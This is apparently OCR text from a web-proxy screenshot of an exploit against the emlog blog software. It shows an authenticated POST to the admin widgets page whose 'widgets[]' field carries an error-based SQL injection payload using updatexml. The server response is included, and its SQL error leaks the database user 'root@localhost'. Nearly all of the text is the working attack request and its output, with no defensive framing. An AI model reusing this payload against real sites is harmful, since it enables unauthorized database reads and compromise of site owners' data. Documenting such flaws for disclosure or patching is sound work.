 Go Cancel < > Target: http://emlog600.com ?
Request
Raw Params Headers Hex
POST /admin/widgets.php?action=compages HTTP/1.1
Host: emlog600.com
Proxy-Connection: keep-alive
Content-Length: 112
Cache-Control: max-age=0
Origin: http://emlog600.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://emlog600.com/admin/widgets.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
Cookie: em_plugin_new=block; em_custom_text_new=inline-block;
PHPSESSID=0cu821e9dpi955m143cr3u4kc2;
EM_AUTHCOOKIE_GJcQ6jrHHd6CYUljLEOHmJQBwRpbEtHL=admin%7C%7C364b1fa921fc26148a927ebc5597
5813; EM_TOKENCOOKIE_9f115d44957f144e5fe5d654680ad5f3=faa09afe9328110bb80cc06a7af1e6d9
widgets[]=archive' and updatexml(0x3a,concat(1,(select user())),1) and
'&widgets[]=link&widgets[]=search&wgnum=1
Response
Raw Headers Hex
UPDATE emlog_options SET option_value='a:3:{i:0;s:62:"archive' and
updatexml(0x3a,concat(1,(select user())),1) and
'";i:1;s:4:"link";i:2;s:6:"search";}' where option_name='widgets1'<!DOCTYPE
html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息</title>
<style type="text/css">
<!--
body {
background-color:#F7F7F7;
font-family: Arial;
font-size: 12px;
line-height:150%;
}
.main {
background-color:#FFFFFF;
font-size: 12px;
color: #666666;
width:650px;
margin:60px auto 0px;
border-radius: 10px;
padding:30px 10px;
list-style:none;
border:#DFDFDF 1px solid;
}
.main p {
line-height: 18px;
margin: 5px 20px;
}
-->
</style>
</head>
<body>
<div class="main">
<p>SQL语句执行错误: UPDATE emlog_options SET
option_value='a:3:{i:0;s:62:"archive' and updatexml(0x3a,concat(1,(select
user())),1) and '";i:1;s:4:"link";i:2;s:6:"search";}' where
option_name='widgets1'<br />XPATH syntax error: 'root@localhost'</p><p><a
href="javascript:history.back(-1);">&laquo;点击返回</a></p></div>
</body>